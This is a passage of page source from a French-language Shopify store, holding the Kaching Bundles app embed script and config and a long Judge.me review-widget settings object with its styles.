    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "flexsmartco.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "fr",
    "liquidLocale": "fr",
    "country": "US",
    "currencyRate": 1,
    "marketId": 74023154,
    "productId": null,
    "storefrontAccessToken": "47160a78a4331ab77e40d5cb16ef3b5c",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "Il n\u0026#39;y a pas assez de produits dans notre stock, veuillez sélectionner une quantité plus petite.",
      "system.invalid_variant": "Désolé, ce service n\u0026#39;est pas disponible actuellement.",
      "system.unavailable_option_value": "indisponible"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","badge_star_color":"#ffa31b","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#ffa31b","verified_badge_text":"Vérifié","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Les clients nous notent {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Laissons nos clients parler pour nous","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Télécharger des photos","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#575757","widget_enable_secondary_color":true,"widget_secondary_color":"#3F7D6D","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos \u0026 vidéos clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Vérifié par Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":false,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/flexsmart.co","branding_text":"Powered by Judge.me","locale":"fr","reply_name":"flexsmart","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"flexsmart"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #575757;--jdgm-secondary-color: #3F7D6D;--jdgm-star-color: #ffa31b;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #575757;--jdgm-paginate-color: #575757;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #575757}.jdgm-histogram__bar-content{background-color:#575757}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#575757}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa31b}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating 